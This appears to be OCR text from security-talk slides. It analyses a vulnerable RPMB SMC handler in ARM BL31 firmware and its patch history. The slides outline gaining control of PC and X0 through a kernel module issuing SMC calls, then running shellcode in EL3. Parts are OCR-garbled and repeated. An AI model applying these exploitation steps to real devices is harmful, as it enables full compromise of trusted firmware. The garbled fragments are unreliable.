

**AGE** 

**phy@PAGEOFF]** 

sync kernel and bl31 for a sa"... 'ERROR :  $\texttt{EOFF}$  ; "ERROR: sync kernel and bl31 for a sa"...



## OxC600FF04 Handler

**ADRP MOV CMP** LDR **STR**  $B$ . EQ **ADRP MOV ADD** ВL

 $X0, #0x209E9000$ X1, X0 X1, [X20] **loc 1FE140C4**  $X19, #0xFF0F$ **NOTICE** 

- X21, #ptr\_rpmb\_request\_phy@PAGE
- X20, [X21, #ptr\_rpmb\_request\_phy@PAGEOFF]
	-
- X0, #aErrorSyncKerne@PAGE FRROR
- XO, XO, #aErrorSyncKerne@PAGEOFF ; "ERROI





**AGE** 

### **phy@PAGEOFF]**

'ERROR: sync kernel and bl31 for a sa"... **EOFF** ; "ERROR: sync kernel and  $b131$  for a sa"...

### NOTICE("sync kernel and bl31 for a same memory space failed\n");



## 0xC600FF04 Handler



## 0xC600FF06 Handler

### NOTICE("rpmb error: the result from kernel is error,%lx\n", a2);

```
if ( x0 == 0xC600FF06 ){ 
 v31 = rpmb_request_phy + 0x6000;
   if ( a2 ) 
 { 
    v32 = * (v31 + 0xC38);
    v33 = x1; if ( !v32) 
     return v32(v33); 
 } 
}
```
## 0xC600FF06 Handler

### NOTICE("rpmb error: the result from kernel is error,%lx\n", a2);

```
if ( x0 == 0xC600FF06 ){ 
  v31 = rpmb_request_phy + 0x6000; 
  if ( a2 ) 
 { 
    v32 = * (v31 + 0xC38);
    v33 = x1;
     if ( !v32) 
    return v32(v33);
 } 
}
```
## 0xC600FF06 Handler

NOTICE("rpmb error: the result from kernel is error,%lx\n", a2);

```
if ( x0 == 0xC600FF06 ){ 
 v31 = rpmb request phy + 0x6000;
  if ( a2 ) 
 { 
   v32 = * (v31 + 0xC38);
    v33 = x1;
     if ( !v32) 
    return v32(v33); //Both PC and x0 are controlled !!!
 } 
}
```
## 0xC600FF04 Handler History

 $i f (x0 == 0xC600FF04)$ { rpmb\_request\_phy = x1; }



## 0xC600FF04 Handler History



### $i$  f (x0 == 0xC600FF04) { if ((rpmb\_request\_phy =  $x1$ ) !=  $0x209E9000$ ) { ... } }





## 0xC600FF04 Handler History



if (x1 != 0x209E9000)







## 0xC600FF06 Handler History

### NOTICE("rpmb error: the result from kernel is error,%lx\n", a2);

```
if ( x0 == 0xC600FF06 ){ 
 v31 = rpmb request phy + 0x6000;
  if ( a2 ) 
 { 
    v32 = * (v31 + 0xC38);
    v33 = x1;
     if ( !v32) 
     return v32(v33);
 } 
}
```




## 0xC600FF06 Handler History

 $v31$  = rpmb request phy + 0x6000; //0x209E0000 is accessible to EL1

```
if ( x0 == 0xC600FF06 ){ 
  if ( a2 ) 
 { 
    v32 = * (v31 + 0xC38);
    v33 = x1;
     if ( !v32) 
     return v32(v33);
 } 
}
```


NOTICE("rpmb error: the result from kernel is error,%lx\n", a2);



## 0xC600FF06 Handler History

NOTICE("rpmb error: the result from kernel is error,%lx\n", a2);

```
if ( x0 == 0xC600FF06 ){ 
 v31 = callback vtable; //inaccessible to EL1
   if ( a2 ) 
 { 
    v32 = * (v31);
   v33 = x1;
     if ( !v32) 
     return v32(v33);
 } 
}
```


return NOTICE("rpmb request callback function is NULL\n");



Ancient  $\sim$ 2018.7 Contemporary



## Control the PC and X0

\* Kernel module as smc wrapper

\* insmod exploit.ko

\* smc (0xC600FF04, func pa)

\* smc (0xC600FF06, param)

- 
- 

## Control the PC and X0

\* Kernel module as smc wrapper

\* insmod exploit.ko

\* Tamper [0x209E9000 + 0x6C38]

\* smc (0xC600FF06, param)

### Execute Shellcode in EL3

 $0 \times 209$ xxxxx $x = 20 \times 1$ FExxxxx SCTLR\_EL3.WXN No ASLR No CFI

## 0xC600FF06 Handler



\_rpmb\_request\_phy@PAGE Fptr rpmb request phy@PAGEOFF]

#6,LSL#12 /#0xC42

## Write Primitive - Step 1

